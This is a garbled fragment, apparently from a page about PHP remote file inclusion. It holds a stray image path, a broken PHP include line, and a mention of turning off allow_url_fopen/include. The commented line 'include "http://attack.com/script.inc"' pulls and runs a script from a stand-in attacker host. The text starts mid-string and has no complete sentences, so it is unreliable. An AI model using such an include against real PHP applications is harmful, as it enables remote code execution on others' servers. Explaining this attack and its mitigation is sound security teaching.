 inc"; //include "http://attack.com/script.inc";?> allow_url_fopen/include=off script.